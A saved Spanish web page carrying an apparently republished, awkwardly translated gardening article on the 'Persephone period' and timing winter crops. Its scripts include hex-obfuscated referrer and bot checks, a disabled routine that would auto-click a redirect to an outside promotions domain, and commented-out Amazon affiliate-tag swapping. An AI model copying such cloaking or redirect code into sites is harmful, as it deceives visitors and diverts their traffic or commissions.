

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-es-el-periodo-de-persefone-lo-que-significa-para-el-cultivo-de-invierno/
body_size: 13558
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno</title>

        <meta name="description" content=" Índice ¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno La respuesta corta La respuesta larga historia Cómo determinar El papel...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-es-el-periodo-de-persefone-lo-que-significa-para-el-cultivo-de-invierno/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno">

        <meta property="og:description" content=" Índice ¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno La respuesta corta La respuesta larga historia Cómo determinar El papel...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno">

        <meta property="og:url" content="https://esarena.es/que-es-el-periodo-de-persefone-lo-que-significa-para-el-cultivo-de-invierno/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-05T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno">

        <meta name="twitter:description" content=" Índice ¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno La respuesta corta La respuesta larga historia Cómo determinar El papel...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQu\u00e9 es el per\u00edodo de Pers\u00e9fone? Lo que significa para el cultivo de invierno",

          "description": " \u00cdndice \u00bfQu\u00e9 es el per\u00edodo de Pers\u00e9fone? Lo que significa para el cultivo de invierno La respuesta corta La respuesta larga historia C\u00f3mo determinar El papel...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-05T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-es-el-periodo-de-persefone-lo-que-significa-para-el-cultivo-de-invierno\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-es-el-periodo-de-persefone-lo-que-significa-para-el-cultivo-de-invierno\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQu\u00e9 es el per\u00edodo de Pers\u00e9fone? Lo que significa para el cultivo de invierno",

              "item": "https:\/\/esarena.es\/que-es-el-periodo-de-persefone-lo-que-significa-para-el-cultivo-de-invierno\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9207" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            ¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno
        </div>

        

        <article>

            <h1>¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno</h1>

            <div class="article-meta">

                <span>📅 05/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	 	<br/>Índice<br/>															<ol> 					 																<li> 												<a href="#que_es_el_periodo_de_persefone_lo_que_significa_para_el_cultivo_de_invierno_">                            ¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno                        </a> 																		</li> 																														<li> 												<a href="#la_respuesta_corta">La respuesta corta</a> 																		</li> 																														<li> 												<a href="#la_respuesta_larga">La respuesta larga</a> 																																			<ol> 					 																<li> 												<a href="#historia">historia</a> 																		</li> 																														<li> 												<a href="#como_determinar">Cómo determinar</a> 																		</li> 																														<li> 												<a href="#el_papel_de_la_luz_en_el_crecimiento_de_las_plantas">El papel de la luz en el crecimiento de las plantas.</a> 																		</li> 																														<li> 												<a href="#cultivos_plantares_cosechados_en_invierno">Cultivos plantares cosechados en invierno</a> 																		</li> 																														<li> 												<a href="#cultivos_plantares_hibernados">Cultivos plantares hibernados</a> 																		</li> 																														<li> 												<a href="#siembra_sucesiva_para_cosechas_de_oto_o_e_invierno">Siembra sucesiva para cosechas de otoño e invierno</a> 																		</li> 																						</ol> 																																									</li> 																														<li> 												<a href="#pensamientos_finales">Pensamientos finales</a> 																		</li> 																																										 																						</ol> 												<p>                            Consejos de jardinería                        </p> <h2>                         ¿Qué es el período de Perséfone? Lo que significa para el cultivo de invierno                     <br/></h2> <p>                                    Si estás interesado en cultivar durante los meses más oscuros, debes comprender el impacto de la luz en el crecimiento de las plantas. Únase a la productora de hortalizas mientras explica el término período de Perséfone y lo que significa para el cultivo en invierno.                                </p> <p>                                Escrito Revisión de horticultura por Lorin Nielsen Última actualización: 3 de enero de 2024 | 6 minutos de lectura                                                            </p> <p>            Contenido        </p> <p>Cuando la gente me pregunta cuándo siembran cultivos cosechados en invierno, como zanahorias y col rizada, a menudo se sorprenden al saber que planto estas semillas en la tierra a finales del verano o principios del otoño. ¡Y eso tiene sentido! Es fácil suponer que la gente planta estos cultivos resistentes al frío a finales del otoño y las cosechas unos meses más tarde, en el invierno.</p> <p>Sin embargo, el crecimiento de las plantas se ralentiza a medida que los días se acortan. Y una vez que la luz del día cae por debajo de las diez horas, un tiempo conocido como el período de Perséfone, el crecimiento de las plantas prácticamente se detiene. ¿Nunca habías oído hablar de este período antes? ¡No hay problema!</p> <p>Compartiré detalles sobre esta <strong> </strong>parte del año y explicaré por qué comprenderla es <strong>importante para un cultivo invernal exitoso.</strong></p> <h2>La respuesta corta<br/></h2> <p>El período de Perséfone, acuñado por el productor de hortalizas Eliot Coleman, ocurre <strong>cuando la duración del día cae por debajo de las diez horas</strong> . Las plantas experimentan un menor crecimiento durante este tiempo, por lo que saber cuándo ocurre puede ayudar a determinar cuándo cultivos plantares de invierno.</p> <h2>La respuesta larga<br/></h2> <p>Sabemos que el período de Perséfone se relaciona con la luz del día y afecta el crecimiento de las plantas, pero ¿cómo deberías considerarlo exactamente al planificar tu jardín de invierno? Compartiré más detalles sobre este término de jardinería y explicaré cómo se puede utilizar para cultivos plantares de invierno en el momento correcto.</p> <h3>historia<br/></h3> <p>A mitad de año, la Tierra ha girado media vuelta alrededor del sol. Ahora, el hemisferio sur se inclina hacia el sol y el hemisferio norte mira hacia otro lado, <strong>lo que provoca un cambio en las estaciones</strong> .</p> <p>Pero no chasqueamos los dedos y vemos cómo el día más largo del año se transforma en el más corto. En cambio, vemos un cambio gradual en la duración del día y un cambio en las estaciones. Y este cambio trae consigo la primera jornada de diez horas, también conocida como el inicio del período de Perséfone.</p> <p>Si bien este período siempre ha existido, el productor de hortalizas de Maine y pionero del cultivo de invierno, Eliot Coleman, acuñó el término, que la gente sigue utilizando en la actualidad. Pero a él no se le ocurrió el mito de Perséfone. No, esos fueron los <strong>antiguos griegos</strong> .</p> <p>Perséfone era hija de Deméter y Zeus y la diosa de la vegetación. Según la leyenda, Perséfone estaba en un campo recogiendo flores cuando de repente la Tierra se abrió. Hades, el rey del inframundo, apareció de la grieta y secuestró a Perséfone. Cuando Deméter se enteró del secuestro de su hija, se angustió y obligó a las plantas a dejar de crecer como forma de protesta. Finalmente, la gente tuvo hambre y Zeus obligó a Hades a devolver a Perséfone. Cuando la diosa regresó a la superficie, se reanudó el crecimiento de las plantas.</p> <p>Este mito dio nombre a la parte más oscura del año.</p> <h3>Cómo determinar<br/></h3> <p>El inicio del período de Perséfone varía según su longitud. Puede buscar un calendario de duración del día <strong> </strong>para determinar cuándo ocurrirá el primer día de diez horas.</p> <p>Donde vivo en el este de Tennessee, la duración del día cae a diez horas el 26 de noviembre. Los días continúan disminuyendo hasta el solsticio de invierno el 21 de diciembre. Después del solsticio, los días aumentan hasta volver a diez horas el 16 de enero. Eso significa el período de Perséfone. en mi zona ocurre desde el 26 de noviembre hasta el 16 de enero.</p> <h3>El papel de la luz en el crecimiento de las plantas.<br/></h3> <p>Si bien mucha gente piensa que el frío nos impide cultivar plantas en invierno, la luz también juega un papel importante. Claro, una helada afecta a las plantas sensibles al frío, pero incluso si el clima se mantiene por encima del punto de congelación, las plantas seguirán experimentando un crecimiento reducido. ¡Y todo eso se debe a <strong>la disminución de la luz</strong> !</p> <p>Para ayudar a aclarar la importancia de la luz, veamos el ejemplo del cultivo de verduras de invierno como espinacas y col rizada en una estructura protegida como un túnel alto. Incluso si este túnel se calienta y se mantiene por encima de los 50°, las plantas de invierno experimentarán un crecimiento estancado. Si plantas semillas de col rizadas en diciembre, crecerán sólo una pulgada aproximadamente durante el próximo mes. Pero si plantas estas semillas en septiembre, experimentarán varios centímetros de nuevo crecimiento.</p> <p>Si bien las temperaturas más cálidas afectan ligeramente la diferencia en el crecimiento, ¡ <strong>la luz es el factor principal</strong> ! Esto tiene sentido si se tiene en cuenta que las plantas reciben unas tres horas más de luz a mediados de septiembre que a mediados de diciembre.</p> <p>Algunas personas piensan que este crecimiento lento es malo, pero es un proceso natural de la planta. La poca luz hace que muchas plantas perennes experimenten una fotosíntesis y una respiración más lenta, lo que conduce a un menor crecimiento. <strong>Las temperaturas frías también limitan la función de las enzimas</strong> y matan el tejido vegetal aéreo. Estas plantas entran en estado de letargo para sobrevivir tanto con poca luz como con temperaturas frías y luego vuelven a crecer en la primavera siguiente.</p> <h3>Cultivos plantares cosechados en invierno<br/></h3> <p>Afortunadamente, puedes cultivar muchos cultivos durante el invierno. <strong>Las verduras tolerantes al frío</strong> como las espinacas, la col rizada y las zanahorias pueden sobrevivir a las heladas, y las flores como las violetas embellecen los porches y jardines incluso después de que cae la nieve.</p> <p>Pero aunque estas plantas son tolerantes al frío, ¡eso no significa que crecerán con poca luz! Como todas las plantas, no experimentarán mucho crecimiento una vez que la luz caiga por debajo de las diez horas. Y experimentarán un menor crecimiento a medida que la luz se atenúe antes del primer día de diez horas.</p> <p>Una buena regla general es plantar cultivos cosechados en invierno para que estén 100% maduros cuando comience el período de Perséfone. Como no crecerán mucho después, puedes dejarlas en el suelo y <strong>cosecharlas durante todo el invierno</strong> (suponiendo que las protejas del frío).</p> <p>Algunos cultivos que pueden resistir bien durante todo el invierno incluyen zanahorias, col rizada, espinacas, remolachas, chirivías, lechugas y puerros. ¡Pero recuerde que estos cultivos tolerantes al frío todavía son susceptibles a sufrir daños por temperaturas gélidas! Si vive en un clima frío, es posible que necesite <strong>utilizar marcos fríos</strong> , <strong>túneles altos</strong> o <strong>cubiertas de hileras</strong> para proteger los cultivos de las heladas dañinas.</p> <p>Determinar cuándo plantar implica algo más que mirar el inicio del período y los días hasta la madurez en el paquete de semillas. Recuerde, el crecimiento de las plantas se ralentizará a medida que disminuya la luz del día. Entonces, ¿cuándo deberías plantar cultivos si quieres cosecharlos durante el invierno?</p> <p>Veamos como ejemplo la lechuga romana 'Vivian'.</p> <p>El paquete de semillas indica que la lechuga tarda 50 días en pasar de una plántula a una densa cabeza romana. Sin embargo, este número supone que la lechuga crece a plena luz. Si la lechuga crece con la luz tenue del otoño, debe tener en cuenta el crecimiento más lento de la planta.</p> <p>Una buena regla general es los días esperados de aumentar la madurez de la planta en <strong>un 40% en el otoño</strong> . Eso significa que, aunque 'Vivian' tardará 50 días en madurar en primavera, tardará 70 días en madurar cuando la plantes en otoño.</p> <p>Con esta información en mente, determinemos cuándo querría plantar 'Vivian' si quiero que esté madura para la cosecha de invierno. Primero, tenemos que determinar el inicio del período de Perséfone. Como mencioné anteriormente, esto ocurre el 26 de noviembre donde vivo. A continuación, contaremos 70 días atrás para llegar al 17 de septiembre. Eso significa que querré plantar mis trasplantes de 'Vivian' antes del 17 de septiembre si quiero que maduren cuando se detenga el crecimiento.</p> <h3>Cultivos plantares hibernados<br/></h3> <p>Si desea plantar cultivos en el otoño y cosecharlos en la primavera siguiente, no es necesario que estén completamente maduros cuando comience el período de Perséfone. Aunque las plantas experimentarán un crecimiento estancado durante el invierno, reanudarán su crecimiento una vez que pase el solsticio de invierno y los días duren más de diez horas.</p> <p>Eso significa que <strong>los cultivos cosechados en primavera solo necesitan tener entre un 25% y un 75% de madurez</strong> cuando comienza la mayor oscuridad. Cuando llega el invierno, cuanto más maduros estén los cultivos, antes madurarán en primavera.</p> <p>Sin embargo, debes tener en cuenta que algunos cultivos son más susceptibles al daño del frío si están más maduros. Por ejemplo, el ajo pasa el invierno mejor cuando los brotes miden sólo unos pocos centímetros de largo. Si las plantas han crecido un pie, es más probable que el frío las dañe.</p> <p>Algunos cultivos que pasan bien el invierno incluyen <strong>cebollas</strong> , <strong>ajos</strong> , <strong>zanahorias</strong> , <strong>lechugas</strong> y <strong>rúcula</strong> . Sólo asegúrese de protegerlos de las bajas temperaturas y los vientos secos.</p> <h3>Siembra sucesiva para cosechas de otoño e invierno<br/></h3> <p>Dado que la disminución de la luz natural ralentiza el crecimiento de las plantas, la siembra sucesiva en otoño se ve diferente a la siembra sucesiva en verano. Si quiero cosechar rábanos todas las semanas a finales de primavera y verano, planto una nueva ronda de semillas de rábano cada semana.</p> <p>Pero si quiero cosechar rábanos cada semana a finales del otoño, plantaré una nueva ronda de semillas <strong>cada pocos días a mediados del otoño</strong> . Las semillas plantadas dos meses antes del período de Perséfone experimentan tasas de crecimiento notablemente diferentes, incluso cuando se plantan con unos días de diferencia.</p> <h2>Pensamientos finales<br/></h2> <p>¡Considera la luz y la temperatura si quieres seguir creciendo durante todo el invierno! Dado que el crecimiento de las plantas se detendrá una vez que los días caigan por debajo de las diez horas, plantar mucho antes de la llegada del período Perséfone permitirá <strong>que los cultivos maduren un tiempo para una cosecha de invierno</strong> .</p> 			<br/>  				 									 				 				<br/> 	  	 <br/>  				 			<br/> 		<br/>  <h3>Tal vez te puede interesar:</h3><ol> <li><a href="/se-pueden-cultivar-robles-a-partir-de-bellotas/" rel="bookmark">¿Se pueden cultivar robles a partir de bellotas?</a></li> <li><a href="/16-pastos-ornamentales-que-puedes-cultivar-a-partir-de-semillas/" rel="bookmark">16 pastos ornamentales que puedes cultivar a partir de semillas</a></li> <li><a href="/cultive-estas-21-hermosas-flores-cortadas-con-nosotros-esta-primavera/" rel="bookmark">¡Cultive estas 21 hermosas flores cortadas con nosotros esta primavera!</a></li> <li><a href="/como-recolectar-y-cultivar-semillas-de-lilas-en-7-sencillos-pasos/" rel="bookmark">Cómo recolectar y cultivar semillas de lilas en 7 sencillos pasos</a></li> </ol> <br/> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#4b29223f2e2728233e330b322a232424652e38"><span class="__cf_email__" data-cfemail="93f1fae7f6fff0fbe6ebd3eaf2fbfcfcbdf6e0">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#aeccc7dacbc2cdc6dbd6eed7cfc6c1c180cbdd"><span class="__cf_email__" data-cfemail="d7b5bea3b2bbb4bfa2af97aeb6bfb8b8f9b2a4">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=86219&from=esarena.es&id=1716')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#4b29243f222124252722252e0b2c262a222765282426" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
